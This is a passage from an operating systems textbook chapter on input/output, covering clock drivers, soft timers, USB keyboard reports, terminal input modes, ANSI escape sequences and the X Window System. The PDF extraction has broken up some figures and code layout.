how long the process has run. To do things right, the second timer should be saved
when an interrupt occurs and restored afterward.
A less accurate, but simpler, way to do accounting is to maintain a pointer to
the process table entry for the currently running process in a global variable. At
every clock tick, a field in the current process’ entry is incremented. In this way,

SEC. 5.5

393

CLOCKS

every clock tick is ‘‘charged’’ to the process running at the time of the tick. A
minor problem with this strategy is that if many interrupts occur during a process’
run, it is still charged for a full tick, even though it did not get much work done.
Properly accounting for the CPU during interrupts is too expensive and is rarely
done.
In many systems, a process can request that the operating system give it a
warning after a certain interval. The warning is usually a signal, interrupt, message,
or something similar. One application requiring such warnings is networking, in
which a packet not acknowledged within a certain time interval must be retransmitted. Another application is computer-aided instruction, where a student not providing a response within a certain time is told the answer.
If the clock driver had enough clocks, it could set a separate clock for each
request. This not being the case, it must simulate multiple virtual clocks with a single physical clock. One way is to maintain a table in which the signal time for all
pending timers is kept, as well as a variable giving the time of the next one. Whenever the time of day is updated, the driver checks to see if the closest signal has
occurred. If it has, the table is searched for the next one to occur.
If many signals are expected, it is more efficient to simulate multiple clocks by
chaining all the pending clock requests together, sorted on time, in a linked list, as
shown in Fig. 5-29. Each entry on the list tells how many clock ticks following the
previous one to wait before causing a signal. In this example, signals are pending
for 4203, 4207, 4213, 4215, and 4216.
Current time

Next signal

4200

3

Clock
header

3

4

6

2

1 X

Figure 5-29. Simulating multiple timers with a single clock.

In Fig. 5-29, the next interrupt occurs in 3 ticks. On each tick, Next signal is
decremented. When it gets to 0, the signal corresponding to the first item on the list
is caused, and that item is removed from the list. Then Next signal is set to the
value in the entry now at the head of the list, in this example, 4.
Note that during a clock interrupt, the clock driver has several things to do—
increment the real time, decrement the quantum and check for 0, do CPU accounting, and decrement the alarm counter. However, each of these operations has been
carefully arranged to be very fast because they have to be repeated many times a
second.
Parts of the operating system also need to set timers. These are called watchdog timers and are frequently used (especially in embedded devices) to detect
problems such as hangs. For instance, a watchdog timer may reset a system that

394

INPUT/OUTPUT

CHAP. 5

stops running. While the system is running, it regularly resets the timer, so that it
never expires. In that case, expiration of the timer proves that the system has not
run for a long time, and leads to corrective action—such as a full-system reset.
The mechanism used by the clock driver to handle watchdog timers is the same
as for user signals. The only difference is that when a timer goes off, instead of
causing a signal, the clock driver calls a procedure supplied by the caller. The procedure is part of the caller’s code. The called procedure can do whatever is necessary, even causing an interrupt, although within the kernel interrupts are often
inconvenient and signals do not exist. That is why the watchdog mechanism is provided. It is worth nothing that the watchdog mechanism works only when the
clock driver and the procedure to be called are in the same address space.
The last thing in our list is profiling. Some operating systems provide a mechanism by which a user program can have the system build up a histogram of its
program counter, so it can see where it is spending its time. When profiling is a
possibility, at every tick the driver checks to see if the current process is being profiled, and if so, computes the bin number (a range of addresses) corresponding to
the current program counter. It then increments that bin by one. This mechanism
can also be used to profile the system itself.

5.5.3 Soft Timers
Most computers have a second programmable clock that can be set to cause
timer interrupts at whatever rate a program needs. This timer is in addition to the
main system timer whose functions were described above. As long as the interrupt
frequency is low, there is no problem using this second timer for application-specific purposes. The trouble arrives when the frequency of the application-specific
timer is very high. Below we will briefly describe a software-based timer scheme
that works well under many circumstances, even at fairly high frequencies. The
idea is due to Aron and Druschel (1999). For more details, please see their paper.
Generally, there are two ways to manage I/O: interrupts and polling. Interrupts
have low latency, that is, they happen immediately after the event itself with little
or no delay. On the other hand, with modern CPUs, interrupts have a substantial
overhead due to the need for context switching and their influence on the pipeline,
TLB, and cache.
The alternative to interrupts is to have the application poll for the event expected itself. Doing this avoids interrupts, but there may be substantial latency because
an event may happen directly after a poll, in which case it waits almost a whole
polling interval. On the average, the latency is half the polling interval.
Interrupt latency today is barely better than that of computers in the 1970s. On
most minicomputers, for example, an interrupt took four bus cycles: to stack the
program counter and PSW and to load a new program counter and PSW. Nowadays, dealing with the pipeline, MMU, TLB, and cache adds a great deal of time
to the overhead. These effects are likely to get worse rather than better in time, thus

SEC. 5.5

CLOCKS

395

canceling out faster clock rates. Unfortunately, for certain applications, we want
neither the overhead of interrupts nor the latency of polling.
Soft timers avoid interrupts. Instead, whenever the kernel is running for some
other reason, just before it returns to user mode it checks the real-time clock to see
if a soft timer has expired. If it has expired, the scheduled event (e.g., packet transmission or checking for an incoming packet) is performed, with no need to switch
into kernel mode since the system is already there. After the work has been performed, the soft timer is reset to go off again. All that has to be done is copy the
current clock value to the timer and add the timeout interval to it.
Soft timers stand or fall with the rate at which kernel entries are made for other
reasons. These reasons include the following:
1. System calls.
2. TLB misses.
3. Page faults.
4. I/O interrupts.
5. The CPU going idle.
To see how often these events happen, Aron and Druschel made measurements
with several CPU loads, including a fully loaded Web server, a Web server with a
compute-bound background job, playing real-time audio from the Internet, and
recompiling the UNIX kernel. The average entry rate into the kernel varied from 2
to 18 µ sec, with about half of these entries being system calls. Thus to a first-order
approximation, having a soft timer go off, say, every 10 µ sec is doable, albeit with
an occasional missed deadline. Being 10 µ sec late from time to time is often better
than having interrupts eat up 35% of the CPU.
Of course, there will be periods when there are no system calls, TLB misses, or
page faults, in which case no soft timers will go off. To put an upper bound on
these intervals, the second hardware timer can be set to go off, say, every 1 msec.
If the application can live with only 1000 activations per second for occasional
intervals, then the combination of soft timers and a low-frequency hardware timer
may be better than either pure interrupt-driven I/O or pure polling.

5.6 USER INTERFACES: KEYBOARD, MOUSE, & MONITOR
Every general-purpose computer has a keyboard and monitor (and sometimes a
mouse) to allow people to interact with it. Although the keyboard and monitor are
technically separate devices, they work closely together. On mainframes, there are
frequently many remote users, each with a device containing a keyboard and an
attached display as a unit. These devices have historically been called terminals.
People frequently still use that term, even when discussing personal computer
keyboards and monitors (mostly for lack of a better term).

396

INPUT/OUTPUT

CHAP. 5

5.6.1 Input Software
User input comes primarily from the keyboard and mouse (or sometimes touch
screens), so let us look at those. On a personal computer, the keyboard contains an
embedded microprocessor which usually interfaces with the motherboard over a
USB port (or Bluetooth). In the old days of keyboards connected via serial ports,
an interrupt was generated whenever a key was struck and a second one whenever
a key was released. At each of these keyboard interrupts, the keyboard driver
would extract the information about what happened.
USB keyboards work in a slightly different way and use a so-called interrupt
transfer to handle the keystrokes. In spite of its name, an interrupt transfer is not
like a regular interrupt at all. To see why, we must dive into USB communication a
bit deeper.
USB devices communicate with a USB host controller, typically located on the
motherboard, using logical communication channels known as pipes. Each host
controller is responsible for one or more USB ports and there may be multiple
pipes between the controller and a device. Besides message pipes that are bidirectional and used for control messages (such as simple commands that the host controller sends to the device, or status reports from the device to the host controller),
USB offers stream pipes, which are unidirectional data channels. Stream pipes can
be used for different types of transfer, such as isochronous transfers (which have a
fixed bandwidth), bulk transfers (sporadic, but large transfers which use all the
bandwidth they can get, but offer no guarantees), and the interrupt transfers we
mentioned earlier. Unlike the other types, interrupt transfers guarantee an upper
bound on the latency of the data transfer between the device and the host controller.
In USB, the host controller initiates the interrupt transfer. Thus, although the
device can make data available whenever an event occurs, the transfer does not
start until the host explicitly requests the data. So how does USB guarantee the
latency bound? Simple. The host controller promises to poll for interrupt transfer
data within a specific periodic interval. The length of the interval can be specified
by the device within the limits that are determined by the type of USB bus. For
instance, for a USB 2.0 bus, the device may specify polling intervals in multiples
of 125 microseconds between 125 microseconds and 4 seconds.
In the interrupt transfer (i.e., when polled), the USB keyboard will send a
report to the controller containing information about key events, such as key
presses or key releases. The report has a well-defined format and is up to 8 bytes
long, where the first byte contains information about the position of the modifier
keys (such as the shift, alt, and control keys), the second byte is reserved, and the
remaining six bytes each may contain the scancode of a key that was pressed. In
other words, a single report may inform the controller of whole sequence of keys.
An example is shown in Fig. 5-30. When the user presses ‘‘H’’ (without any modifiers), the third byte contains the scancode for that key (the hexadecimal value

SEC. 5.6

USER INTERFACES: KEYBOARD, MOUSE, & MONITOR

397

0x0b). No other keys are pressed so all other bytes are zero. Next, the user presses
another key without releasing the first. Now the keyboards sends a report with two
scancodes. When the user subsequently releases one of the keys, that value is
zeroed out. Moreover, the next scancode shifts to the left. In fact, the order of the
bytes indicates the order in which the user pressed the keys. Thus, if the user
presses ‘‘O’’ in Step 5, the keyboard’s report indicates not just which keys are currently depressed, but also that ‘‘H’’ was pressed first, then ‘‘B’’ and finally ‘‘O’’. In
other words, the bytes further to the left correspond to keys that were pressed earlier and the ones further to the right correspond to later key presses.
Key event

Report

Comment

1

Press (only) ‘‘H’’

00 00 0b 00 00 00 00 00

Scancode for ‘‘H’’ is 0x0b

2

Press ‘‘J’’ without releasing ‘‘H’’

00 00 0b 0d 00 00 00 00

Scancode for ‘‘J’’ is 0x0d

3

Press ‘‘B’’ without releasing ‘‘HJ’’

00 00 0b 0d 05 00 00 00

Scancode for ‘‘B’’ is 0x05

4

Release ‘‘J’’, still pressing ‘‘HB’’

00 00 0b 05 00 00 00 00

No press is 0x00

5

Press ‘‘O’’ without releasing ‘‘HB’’

00 00 0b 05 12 00 00 00

Scancode for ‘‘O’’ is 0x12

Figure 5-30. Reports sent by a USB keyboard when a user presses and releases
different keys. Earlier key presses are encoded by the bytes toward the left.

So far, we described something called an interrupt transfer, but found that we
talked only about polling. Where are the interrupts? Remember that the transfer
described so far occurred between the USB device (the keyboard) and the host controller. After completely receiving the report, the host controller may now generate
the interrupt to tell the CPU the happy news about the key presses. At each of these
keyboard interrupts, the keyboard driver extracts the information about what happened. From that point on, everything happens in software and is pretty much independent of the hardware.
Most of the rest of this section can be best understood when thinking of typing
commands to a shell window (command-line interface). This is how programmers
commonly work. We will discuss graphical interfaces later. Some devices, in particular touch screens, are used for input and output. We have made an (arbitrary)
choice to discuss them in the section on output devices. We will discuss graphical
interfaces later in this chapter.
Keyboard Software
The numbers in the reports represent the key numbers, called the scan codes,
not the ASCII code. When the A key is struck, for example, the scan code (4) is
put in the report. It is up to the driver to determine that it is lowercase, uppercase,
CTRL-A, ALT-A, CTRL-ALT-A, or some other combination. For instance, the
driver can check the first (modifier) byte in the report to see if the SHIFT, CTRL,
or ALT keys were pressed.

398

INPUT/OUTPUT

CHAP. 5

Two possible philosophies can be adopted for the driver. In the first one, the
driver’s job is just to accept input and pass it upward unmodified. A program reading from the keyboard gets a raw sequence of ASCII codes. (Giving user programs
the scan codes is too primitive, as well as being highly keyboard dependent.)
This philosophy is well suited to the needs of sophisticated screen editors such
as Emacs, which allow the user to bind an arbitrary action to any character or
sequence of characters. It does, however, mean that if the user types dste instead
of date and then corrects the error by typing three backspaces and ate, followed by
a carriage return, the user program will be given all 11 ASCII codes typed, as follows:
dste

a t e CR

Not all programs want this much detail. Often they just want the corrected
input, not the exact sequence of how it was produced. This observation leads to the
second philosophy: the driver handles all the intraline editing and just delivers corrected lines to the user programs. The first philosophy is character oriented; the
second one is line oriented. Originally they were referred to as raw mode and
cooked mode, respectively. The POSIX standard uses the less-picturesque term
canonical mode to describe line-oriented mode. Noncanonical mode is equivalent to raw mode, although many details of the behavior can be changed. POSIXcompatible systems provide several library functions that support selecting either
mode and changing many parameters.
If the keyboard is in canonical (cooked) mode, characters must be stored until
an entire line has been accumulated, because the user may subsequently decide to
erase part of it. Even if the keyboard is in raw mode, the program may not yet have
requested input, so the characters must be buffered to allow type ahead. Either a
dedicated buffer can be used or buffers can be allocated from a pool. The former
puts a fixed limit on type ahead; the latter does not. This issue arises most acutely
when the user is typing to a shell window (also known as command-line window)
and has just issued a command (such as a compilation) that has not yet completed.
Subsequent characters typed have to be buffered because the shell is not ready to
read them. System designers who do not permit users to type far ahead ought to be
tarred and feathered, or worse yet, forced to use their own system.
Although the keyboard and monitor are logically separate devices, many users
have grown accustomed to seeing the characters they have just typed appear on the
screen. This process is called echoing.
Echoing is complicated by the fact that a program may be writing to the screen
while the user is typing (again, think about typing to a shell window). At the very
least, the keyboard driver has to figure out where to put the new input without its
being overwritten by program output.
Echoing also gets complicated when more than 80 characters have to be displayed in a window with 80-character lines (or some other number). Depending on
the application, wrapping around to the next line may be appropriate. However,

SEC. 5.6

USER INTERFACES: KEYBOARD, MOUSE, & MONITOR

399

some drivers just truncate lines to 80 characters by throwing away all characters
beyond column 80.
Another problem is tab handling. It is usually up to the driver to compute
where the cursor is currently located, taking into account both output from programs and output from echoing, and compute the proper number of spaces to be
echoed.
Now we come to the problem of device equivalence. Logically, at the end of a
line of text, one wants a carriage return, to move the cursor back to column 1, and
a line feed, to advance to the next line. Requiring users to type both at the end of
each line would not sell well. It is up to the device driver to convert whatever
comes in to the format used by the operating system. In UNIX, the Enter key is
converted to a line feed for internal storage; in Windows it is converted to a carriage return followed by a line feed.
If the standard form is just to store a line feed (the UNIX convention), then
carriage returns (created by the Enter key) should be turned into line feeds. If the
internal format is to store both (the Windows convention), then the driver should
generate a line feed when it gets a carriage return and a carriage return when it gets
a line feed. No matter what the internal convention, the monitor may require both
a line feed and a carriage return to be echoed in order to get the screen updated
properly. On a multiuser system such as a mainframe, different users may have
different types of terminals connected to it and it is up to the keyboard driver to get
all the different carriage-return/line-feed combinations converted to the internal
system standard and arrange for all echoing to be done right.
When operating in canonical mode, some of the input characters have special
meanings. Figure 5-31 shows all of the special characters required by the POSIX
standard. The defaults are all control characters that should not conflict with text
input or codes used by programs; all except the last two can be changed under program control.
Character

POSIX name

CTRL-H

ERASE

Backspace one character

Comment

CTRL-U

KILL

Erase entire line being typed

CTRL-V

LNEXT

Interpret next character literally

CTRL-S

STOP

Stop output

CTRL-Q

START

Star t output

DEL

INTR

Interrupt process (SIGINT)

CTRL-\

QUIT

Force core dump (SIGQUIT)

CTRL-D

EOF

End of file

CTRL-M

CR

Carriage return (unchangeable)

CTRL-J

NL

Line feed (unchangeable)

Figure 5-31. Characters that are handled specially in canonical mode.

400

INPUT/OUTPUT

CHAP. 5

The ERASE character allows the user to rub out the character just typed. It is
usually the backspace (CTRL-H). It is not added to the character queue but instead
removes the previous character from the queue. It should be echoed as a sequence
of three characters, backspace, space, and backspace, in order to remove the previous character from the screen. If the previous character was a tab, erasing it
depends on how it was processed when it was typed. If it is immediately expanded
into spaces, some extra information is needed to determine how far to back up. If
the tab itself is stored in the input queue, it can be removed and the entire line just
output again. In most systems, backspacing will only erase characters on the current line. It will not erase a carriage return and back up into the previous line.
When the user notices an error at the start of the line being typed in, it is often
convenient to erase the entire line and start again. The KILL character erases the
entire line. Most systems make the erased line vanish from the screen, but a few
older ones echo it plus a carriage return and line feed because some users like to
see the old line. Consequently, how to echo KILL is a matter of taste. As with
ERASE it is usually not possible to go further back than the current line. When a
block of characters is killed, it may or may not be worth the trouble for the driver
to return buffers to the pool, if one is used.
Sometimes the ERASE or KILL characters must be entered as ordinary data.
The LNEXT character serves as an escape character. In UNIX CTRL-V is the
default. As an example, older UNIX systems often used the @ sign for KILL, but
the Internet mail system uses addresses of the form linda@cs.washington.edu.
Someone who feels more comfortable with older conventions might redefine KILL
as @, but then need to enter an @ sign literally to address email. This can be done
by typing CTRL-V @. The CTRL-V itself can be entered literally by typing
CTRL-V twice consecutively. After seeing a CTRL-V, the driver sets a flag saying
that the next character is exempt from special processing. The LNEXT character
itself is not entered in the character queue.
To allow users to stop a screen image from scrolling out of view, control codes
are provided to freeze the screen and restart it later. In UNIX these are STOP,
(CTRL-S) and START, (CTRL-Q), respectively. They are not stored but are used to
set and clear a flag in the keyboard data structure. Whenever output is attempted,
the flag is inspected. If it is set, no output occurs. Usually, echoing is also suppressed along with program output.
It is often necessary to kill a runaway program being debugged. The INTR
(DEL) and QUIT (CTRL-\) characters can be used for this purpose. In UNIX,
DEL sends the SIGINT signal to all the processes started up from that keyboard.
Implementing DEL can be quite tricky because UNIX was designed from the
beginning to handle multiple users at the same time. Thus, in the general case,
there may be many processes running on behalf of many users, and the DEL key
must signal only the user’s own processes. The hard part is getting the information
from the driver to the part of the system that handles signals, which, after all, has
not asked for this information.

SEC. 5.6

USER INTERFACES: KEYBOARD, MOUSE, & MONITOR

401

CTRL-\ is similar to DEL, except that it sends the SIGQUIT signal, which
forces a core dump if not caught or ignored. When either of these keys is struck,
the driver should echo a carriage return and line feed and discard all accumulated
input to allow for a fresh start. The default value for INTR is often CTRL-C instead
of DEL, since many programs use DEL interchangeably with the backspace for
editing.
Another special character is EOF (CTRL-D), which in UNIX causes any pending read requests for the terminal to be satisfied with whatever is available in the
buffer, even if the buffer is empty. Typing CTRL-D at the start of a line causes the
program to get a read of 0 bytes, which is conventionally interpreted as end-of-file
and causes most programs to act the same way as they would upon seeing end-offile on an input file.
Mouse Software
Most desktop PCs have a mouse, or sometimes a trackball, which is just a
mouse lying on its back. Notebooks usually have a trackpad, but some people use
a mouse with them instead. Whenever a mouse has moved a certain minimum distance in either direction or a button is pressed or released, a message is sent to the
computer. The minimum distance is about 0.1 mm (although it can be set in software). Some people call this unit a mickey. Mice (or occasionally, mouses) can
have one, two, or three buttons, depending on the designers’ estimate of the users’
intellectual ability to keep track of more than one button. Some mice have wheels
that can send additional data back to the computer. Wireless mice are the same as
wired mice except that instead of sending their data back to the computer over a
wire, they use low-power radios, for example, using the Bluetooth standard.
The message to the computer contains three items: x, y, buttons. The first
item is the change in x position since the last message. Then comes the change in
y position since the last message. Finally, the status of the buttons is included. The
format of the message depends on the system and the number of buttons the mouse
has. Usually, it takes 3 bytes. Most mice report back a maximum of 40 times/sec,
so the mouse may have moved multiple mickeys since the last report.
Note that the mouse indicates only changes in position, not absolute position
itself. If the mouse is picked up and put down gently, no messages will be sent.
Many GUIs distinguish between single clicks and double clicks of a mouse
button. If two clicks are close enough in space (mickeys) and also close enough in
time (milliseconds), a double click is signaled. The maximum for ‘‘close enough’’
is up to the software, with both parameters usually being user settable.
Trackpads
Notebook computers are generally equipped with a trackpad (also called a
touchpad), for moving the cursor around the screen. Trackpads commonly also
have buttons around the edge, which are used like mouse buttons. Some trackpads

402

INPUT/OUTPUT

CHAP. 5

do not have buttons, but pressing the trackpad down hard acts like a button press.
Apple MacBooks work this way.
There are two kinds of trackpads in common use. The first one uses conductive
sensing. With these devices there is a series of very fine parallel wires running
from the front edge of the device toward the screen. Below it is an insulating layer.
Below that is another set of very fine wires running perpendicular to the other set,
from left to right. In some devices the layers are reversed.
When the user presses down on the trackpad, the gap between them gets smaller, allowing electricity to flow at the contact point. The hardware in the trackpad
can detect this and pass the coordinates where contact is made to the device driver.
The other kind of trackpad uses capacitance. This type is more common in
modern notebooks. In this system, tiny capacitors are constantly charging and discharging. When a finger touches the surface, the capacitance increases locally at
the point where the finger is and the hardware outputs the coordinates to the driver.
For this type of trackpad, pressing it with a pencil, pen, eraser, or piece of plastic
has no effect because these objects do not have capacitance, as the human body
does. So if you want to write all over your trackpad with a pen, you can (although
we do not recommend it), but doing so will not move the cursor. As a homework
exercise, try licking your trackpad. It should move the cursor as tongues have
capacitance.
The touch screens used on smartphones are similar to trackpads. We will discuss them later in this chapter.

5.6.2 Output Software
Now let us consider output software. First we will look at simple output to a
text window, which is what programmers normally prefer to use. Then we will
consider graphical user interfaces, which other users often prefer.
Text Windows
Output is simpler than input when the output is sequentially in a single font,
size, and color. For the most part, the program sends characters to the current window and they are displayed there. Usually, a block of characters, for example, a
line, is written in one system call.
Screen editors and many other sophisticated programs need to be able to
update the screen in complex ways such as replacing one line in the middle of the
screen. To accommodate this need, most output drivers support a series of commands to move the cursor, insert and delete characters or lines at the cursor, and so
on. These commands are often called escape sequences. In the heyday of the simple text-only 25 × 80 ASCII terminal, there were hundreds of terminal types, each

SEC. 5.6

USER INTERFACES: KEYBOARD, MOUSE, & MONITOR

403

with its own escape sequences. As a consequence, it was difficult to write software
that worked on more than one terminal type.
One solution, which was introduced in Berkeley UNIX, was a terminal database called termcap. This software package defined a number of basic actions,
such as moving the cursor to (row, column). To move the cursor to a particular
location, the software, say, an editor, used a generic escape sequence which was
then converted to the actual escape sequence for the terminal being written to. In
this way, the editor worked on any terminal that had an entry in the termcap database. Much UNIX software still works this way, even on personal computers.
Eventually, the industry saw the need for standardizing the escape sequence, so
an ANSI standard was developed. Some of the values are shown in Fig. 5-32.
Escape sequence

Meaning

ESC [ n A

Move up n lines

ESC [ n B

Move down n lines

ESC [ n C

Move right n spaces

ESC [ n D

Move left n spaces

ESC [ m ; n H

Move cursor to (m,n)

ESC [ s J

Clear screen from cursor (0 to end, 1 from start, 2 all)

ESC [ s K

Clear line from cursor (0 to end, 1 from start, 2 all)

ESC [ n L

Inser t n lines at cursor

ESC [ n M

Delete n lines at cursor

ESC [ n P

Delete n chars at cursor

ESC [ n @

Inser t n chars at cursor

ESC [ n m

Enable rendition n (0 = normal, 4 = bold, 5 = blinking, 7 = reverse)

ESC M

Scroll the screen backward if the cursor is on the top line

Figure 5-32. The ANSI escape sequences accepted by the terminal driver on output. ESC denotes the ASCII escape character (0x1B), and n, m, and s are optional numeric parameters.

Consider how these escape sequences might be used by a text editor. Suppose
that the user types a command telling the editor to delete all of line 3 and then
close up the gap between lines 2 and 4. The editor might send the following
escape sequence over the serial line to the terminal:
ESC [ 3 ; 1 H ESC [ 0 K ESC [ 1 M

(where the spaces are used above only to separate the symbols; they are not transmitted). This sequence moves the cursor to the start of line 3, erases the entire line,
and then deletes the now-empty line, causing all the lines starting at 5 to move up
one line. Then what was line 4 becomes line 3; what was line 5 becomes line 4,
and so on. Analogous escape sequences can be used to add text to the middle of the
display. Words can be added or removed in a similar way.

404

INPUT/OUTPUT

CHAP. 5

The X Window System
Nearly all UNIX systems base their user interface on the X Window System
(often just called X), developed at M.I.T. as part of project Athena in the 1980s. It
is very portable and runs entirely in user space. It was originally intended for connecting a large number of remote user terminals with a central compute server, so
it is logically split into client software and host software, which can potentially run
on different computers. On modern personal computers, both parts can run on the
same machine. On Linux systems, the popular Gnome and KDE desktop environments run on top of X.
When X is running on a machine, the software that collects input from the
keyboard and mouse and writes output to the screen is called the X server. It has
to keep track of which window is currently selected (where the mouse pointer is),
so it knows which client to send any new keyboard input to. It communicates with
running programs (usually over a network) called X clients. It sends them keyboard and mouse input and accepts display commands from them.
It may seem odd that the X server is always inside the user’s computer while
the X client may be off on a remote compute server, but just think of the X server’s
main job: displaying bits on the screen, so it makes sense to be near the user. From
the program’s point of view, it is a client telling the server to do things, like display
text and geometric figures. The server (in the local PC) just does what it is told, as
do all servers.
The arrangement of client and server is shown in Fig. 5-33 for the case where
the X client and X server are on different machines. But when running Gnome or
KDE on a single machine, the client is just some application program using the X
library talking to the X server on the same machine (but using a TCP connection
over sockets, the same as it would do in the remote case).
The reason it is possible to run the X Window System on top of UNIX (or
another operating system) on a single machine or over a network is that what X
really defines is the X protocol between the X client and the X server, as shown in
Fig. 5-33. It does not matter whether the client and server are on the same
machine, separated by 100 meters over a local area network, or are thousands of
kilometers apart and connected by the Internet. The protocol and operation of the
system is identical in all cases.
X is just a windowing system. It is not a complete GUI. To get a complete
GUI, others layer of software are run on top of it. One layer is Xlib, which is a set
of library procedures for accessing the X functionality. These procedures form the
basis of the X Window System and are what we will examine below, but they are
too primitive for most user programs to access directly. For example, each mouse
click is reported separately, so that determining that two clicks really form a double
click has to be handled above Xlib.
To make programming with X easier, a toolkit consisting of the Intrinsics is
supplied as a part of X. This layer manages buttons, scroll bars, and other GUI

SEC. 5.6

USER INTERFACES: KEYBOARD, MOUSE, & MONITOR

405

Remote host
Window
manager

Application
program
Motif

User
space

Window

Intrinsics
Xlib

Kernel
space

X client

X server

UNIX

UNIX

Hardware

Hardware
X protocol
Network

Figure 5-33. Clients and servers in the M.I.T. X Window System.

elements, called widgets. To make a true GUI interface, with a uniform look and
feel, another layer is needed (or several of them). One example is Motif, shown in
Fig. 5-33, which is the basis of the Common Desktop Environment used on Solaris
and other commercial UNIX systems Most applications make use of calls to Motif
rather than Xlib. Gnome and KDE have a similar structure to Fig. 5-33, only with
different libraries. Gnome uses the GTK+ library and KDE uses the Qt library.
Whether having two GUIs is better than one is debatable.
Also worth noting is that window management is not part of X itself. The
decision to leave it out was fully intentional. Instead, a separate X client process,
called a window manager, controls the creation, deletion, and movement of windows on the screen. To manage windows, it sends commands to the X server telling it what to do. It often runs on the same machine as the X client, but in theory
can run anywhere. There have been over a hundred window managers for UNIX
written and many are still in active use. Some were designed to be lean and mean,
while others add fancy 3D graphics or try to create a look and feel of Windows on
UNIX. For hardcore fans of the Emacs editors, there is even the Emacs X Window
Manager, written in Lisp, that is sure to blow the minds of their misguided vi
friends.
Window managers control the appearance and placement of windows. On top
of the window manager, most people use a desktop environment such as GNOME
or KDE. The desktop environment provides a pre-configured, pleasant working
environment that is more deeply integrated with applications, for instance with
respect to drag-and-drop functionality, panels, and sidebars.

406

INPUT/OUTPUT

CHAP. 5

This modular design, consisting of several layers and multiple programs,
makes X highly portable and flexible. It has been ported to most versions of
UNIX, including Solaris, all variants of BSD, AIX, Linux, and so on, making it
possible for application developers to have a standard user interface for multiple
platforms. It has also been ported to other operating systems. In contrast, in Windows, the windowing and GUI systems are mixed together in the GDI and located
in the kernel, which makes them harder to maintain, and of, course, not portable.
Now let us take a brief look at X as viewed from the Xlib level. When an X
program starts, it opens a connection to one or more X servers—let us call them
workstations even though they might be collocated on the same machine as the X
program itself. X considers this connection to be reliable in the sense that lost and
duplicate messages are handled by the networking software and it does not have to
worry about communication errors. Usually, TCP/IP is used between the client and
server.
Four kinds of messages go over the connection:
1. Drawing commands from the program to the workstation.
2. Replies by the workstation to program queries.
3. Keyboard, mouse, and other event announcements.
4. Error messages.
Most drawing commands are sent from the program to the workstation as oneway messages. No reply is expected. The reason for this design is that when the
client and server processes are on different machines, it may take a substantial
period of time for the command to reach the server and be carried out. Blocking
the application program during this time would slow it down unnecessarily. On the
other hand, when the program needs information from the workstation, it simply
has to wait until the reply comes back.
Like Windows, X is highly event driven. Events flow from the workstation to
the program, usually in response to some human action such as keyboard strokes,
mouse movements, or a window being uncovered. Each event message is 32 bytes,
with the first byte giving the event type and the next 31 bytes providing additional
information. Several dozen kinds of events exist, but a program is sent only those
events that it has said it is willing to handle. For example, if a program does not
want to hear about key releases, it is not sent any key-release events. As in Windows, events are queued, and programs read events from the input queue. However,
unlike Windows, the operating system never calls procedures within the application program on its own. It does not even know which procedure handles which
event.
A key concept in X is the resource. A resource is a data structure that holds
certain information. Application programs create resources on workstations.
Resources can be shared among multiple processes on the workstation. Resources

SEC. 5.6

USER INTERFACES: KEYBOARD, MOUSE, & MONITOR

407

tend to be short-lived and do not survive workstation reboots. Typical resources
include windows, fonts, colormaps (color palettes), pixmaps (bitmaps), cursors,
and graphic contexts. The latter are used to associate properties with windows and
are similar in concept to device contexts in Windows.
A rough, incomplete skeleton of an X program is shown in Fig. 5-34. It begins
by including some required headers and then declaring some variables. It then
connects to the X server specified as the parameter to XOpenDisplay. Then it allocates a window resource and stores a handle to it in win. In practice, some initialization would happen here. After that it tells the window manager that the new
window exists so the window manager can manage it.
#include <X11/Xlib.h>
#include <X11/Xutil.h>
main(int argc, char *argv[])
{
Display disp;
Window win;
GC gc;
XEvent event;
int running = 1;

/* server identifier */
/* window identifier */
/* graphic context identifier */
/* storage for one event */

/* connect to the X server */
disp = XOpenDisplay("display name");
win = XCreateSimpleWindow(disp, ... ); /* allocate memory for new window */
XSetStandardProper ties(disp, ...);
/* announces window to window mgr */
gc = XCreateGC(disp, win, 0, 0);
/* create graphic context */
XSelectInput(disp, win, ButtonPressMask | KeyPressMask | ExposureMask);
XMapRaised(disp, win);
/* display window; send Expose event */
while (running) {
XNextEvent(disp, &event);
switch (event.type) {
case Expose:
...;
case ButtonPress: ...;
case Keypress:
...;
}
}
XFreeGC(disp, gc);
XDestroyWindow(disp, win);
XCloseDisplay(disp);
}

/* get next event */
break;
break;
break;

/* repaint window */
/* process mouse click */
/* process keyboard input */

/* release graphic context */
/* deallocate window’s memory space */
/* tear down network connection */

Figure 5-34. A skeleton of an X Window application program.

The call to XCreateGC creates a graphic context in which properties of the
window are stored. In a more complete program, they might be initialized here.
The next statement, the call to XSelectInput, tells the X server which events the

408

INPUT/OUTPUT

CHAP. 5

program is prepared to handle. In this case it is interested in mouse clicks, keystrokes, and windows being uncovered. In practice, a real program would be interested in other events as well. Finally, the call to XMapRaised maps the new window onto the screen as the uppermost window. At this point, the window becomes
visible on the screen.
The main loop consists of two statements and is logically much simpler than
the corresponding loop in Windows. The first statement here gets an event and the
second one dispatches on the event type for processing. When some event indicates
that the program has finished, running is set to 0 and the loop terminates. Before
exiting, the program releases the graphic context, window, and connection.
It is worth mentioning that not everyone likes a GUI. Many programmers prefer a traditional command-line oriented interface of the type discussed in Sec. 5.6.1
above. X handles this via a client program called xterm. This program emulates a
venerable VT102 intelligent terminal, complete with all the escape sequences.
Thus editors such as vi and Emacs and other software that uses termcap work in
these windows without modification.
Graphical User Interfaces
Most personal computers offer a GUI (Graphical User Interface). The acronym GUI is pronounced ‘‘gooey.’’
The GUI was invented by Douglas Engelbart and his research group at the
Stanford Research Institute. It was then copied by researchers at Xerox PARC.
One fine day, Steve Jobs, cofounder of Apple, was touring PARC and saw a GUI
on a Xerox computer and said something to the effect of ‘‘Holy mackerel. This is
the future of computing.’’ The GUI gave him the idea for a new computer, which
became the Apple Lisa. The Lisa was too expensive and was a commercial failure,
but its successor, the Macintosh, was a huge success.
When Microsoft got a Macintosh prototype so it could develop Microsoft
Office on it, it begged Apple to license the interface to all comers for a fee so it
would become the new industry standard. (Microsoft made much more money
from Office than from MS-DOS, so it was willing to abandon MS-DOS to have a
better platform for Office.) The Apple executive in charge of the Macintosh, JeanLouis Gassée, refused and Steve Jobs was no longer around to overrule him. Eventually, Microsoft got a license for elements of the interface. This formed the basis
of Windows. When Windows began to catch on, Apple sued Microsoft, claiming
Microsoft had exceeded the license, but the judge disagreed and Windows went on
to overtake the Macintosh. If Gassée had agreed with the many people within
Apple who also wanted to license the Macintosh software to everyone under the
sun, Apple would have become insanely rich on licensing fees alone and Windows
would not exist now. Of course, Apple has not done so badly since.
